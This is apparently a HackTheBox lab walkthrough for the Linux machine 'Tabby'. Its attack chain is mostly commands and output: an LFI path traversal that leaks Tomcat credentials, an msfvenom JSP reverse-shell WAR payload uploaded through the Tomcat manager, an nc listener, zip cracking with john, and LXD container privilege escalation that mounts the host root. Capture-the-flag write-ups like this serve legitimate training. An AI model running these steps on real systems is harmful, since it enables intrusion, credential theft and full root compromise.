
Tabby is a hackthebox active machine. You need to have the root hash to unlock the walkthrough!
Let’s get started
| Tabby | |
|---|---|
| OS: | Linux |
| Difficulty: | Easy |
| Points: | 20 |
| Release: | 18 Jul 2020 |
| IP: | 10.10.10.194 |
As always hacking starts with NMAP scan.
Starting Nmap 7.80 ( https://nmap.org )
Discovered open port 80/tcp on 10.10.10.194
Discovered open port 8080/tcp on 10.10.10.194
Discovered open port 22/tcp on 10.10.10.194
Completed SYN Stealth Scan at 07:52, 2.07s elapsed (1000 total ports)
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 338ABBB5EA8D80B9869555ECA253D49D
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=6/21%OT=22%CT=1%CU=41896%PV=Y%DS=2%DC=T%G=Y%TM=5EEF000
OS:0%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Uptime guess: 12.366 days (since Tue Jun 9 00:49:25 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 128.32 ms 10.10.14.1
2 128.88 ms 10.10.10.194
NSE: Script Post-scanning.
Initiating NSE at 09:36
Completed NSE at 09:36, 0.00s elapsed
Initiating NSE at 09:36
Completed NSE at 09:36, 0.00s elapsed
Initiating NSE at 09:36
Completed NSE at 09:36, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.88 seconds
Raw packets sent: 1289 (61.746KB) | Rcvd: 1410 (433.356KB)
On visiting the port 80 there is a website Megahosting.HTB with some content on it.

So I desided to add megahosting.htb to /etc/hosts in my kali.
10.10.10.194 tabby.htb megahosting.htb
After all the things are done, then I came to see that a URL ` http://megahosting.htb/news.php?file=statement looks like LFI` is going to work out.

LFI
A file inclusion vulnerability is a type of web vulnerability that is most commonly found to affect web applications that rely on a scripting run time.
So I was able to get the /etc/passwd by doing so http://megahosting.htb/news.php?file=../.../etc/passwd. we get directory traversal.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash
Now visiting the other part of the http webpage 8080, which is a single page running tomcat server.

Seeing that page, i felt that LFI should work on this page too.
If LFI works in the right way as intended, then the credentials should be found in tomcat-users.xml.
After a little bit of research and directory fuzzing I came to see that the correct path is /usr/share/tomcat9/etc/tomcat-users.xml
Going to the source-code of the url: I was able to find the cred of the user.
http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
Getting Foothold
Time for creating the backdoor.
There are two ways of doing this. This is my of doing it.
Uploading a payload as .war file can give us the reverse shell.
Crafting the payload with msfvenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.X.X LPORT=5566 -f war > payload.war
Try to use LPORT as some thing other than 1234 because there are lot of users hacking the same machine!..
Time to upload the payload now.
curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file payload.war "http://10.10.10.194:8080/manager/text/deploy?path=/payload.war"
When you see ok that means the payload has been uploaded successfully.
Now set up listener nc -lvnp 5566 and go to tabby.htb:8080/payload.war and you should get a reverse shell.
use python -c 'import pty;pty.spawn("/bin/bash")' for the shell upgrade.
tomcat@tabby:/var/www/html/files$ ls
ls
16162020_backup.zip archive revoked_certs statement
tomcat@tabby:/var/www/html/files$
Privilege escalation to User ASH
Ennumeration on /var/www/html there is a folder called files which contains a backup.zip file 16162020_backup.zip
tomcat@tabby:/var/www/html/files$ ls -la
ls -la
total 36
drwxr-xr-x 4 ash ash 4096 Jun 17 21:59 .
drwxr-xr-x 4 root root 4096 Jun 17 16:24 ..
-rw-r--r-- 1 ash ash 8716 Jun 16 13:42 16162020_backup.zip
So I tried extracting it, but it is password protected.
Cracking the password with JOHN.
zip2john 16162020_backup.zip >> backup-hash
16162020_backup.zip/var/www/html/assets/ is not encrypted!
ver 1.0 16162020_backup.zip/var/www/html/assets/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/favicon.ico PKZIP Encr: 2b chk, TS_chk, cmplen=338, decmplen=766, crc=282B6DE2
ver 1.0 16162020_backup.zip/var/www/html/files/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/index.php PKZIP Encr: 2b chk, TS_chk, cmplen=3255, decmplen=14793, crc=285CC4D6
ver 1.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/logo.png PKZIP Encr: 2b chk, TS_chk, cmplen=2906, decmplen=2894, crc=2F9F45F
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/news.php PKZIP Encr: 2b chk, TS_chk, cmplen=114, decmplen=123, crc=5C67F19E
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/Readme.txt PKZIP Encr: 2b chk, TS_chk, cmplen=805, decmplen=1574, crc=32DB9CE3
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
Trying to crack the hash with the help of rockyou.txt.
john backup-hash -w=/usr/share/wordlists/rockyou.txt
and the password is admin@it .
Unzipping the file with the password found.
unzip 16162020_backup.zip
Archive: 16162020_backup.zip
creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
inflating: var/www/html/favicon.ico
creating: var/www/html/files/
inflating: var/www/html/index.php
extracting: var/www/html/logo.png
inflating: var/www/html/news.php
inflating: var/www/html/Readme.txt
Bad luck! That was a Rabbit hole..
So I used the password admin@it with the user ash.
su - ash
Password: admin@it
ash@tabby:~$ whoami
whoami
ash
Getting User.txt
ash@tabby:~$ cat user.txt cat user.txt d**********1
Privilege Escalation to Root.
Checking the id of
ash
ash@tabby:~$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
We see that ash is part of lxd group. So according to article https://www.hackingarticles.in/lxd-privilege-escalation/ I just followed the steps and got root .
As there are many ways on priv esc using LXD I took help of hackingarticles for it.
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
You will get a tar.gz file. Set up http server and copy it to the remote machine.
python -m SimpleHTTPServer 8080
On another hand we will download the alpine-image inside /tmp directory on the host machine.
cd /tmp wget http://10.10.14.17:8080/apline-v3.10-x86_64-20191008_1227.tar.gz
After the image is built it can be added as an image to LXD as follows:
lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
lxc image list
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
``` shell cd /mnt/root/root cd /mnt/root/root /mnt/root/root # cat root.txt cat root.txt 3**********5
If you like my work, please do consider giving me +rep on HACKTHEBOX.
My HackTheBox profile: https://www.hackthebox.eu/home/users/profile/291968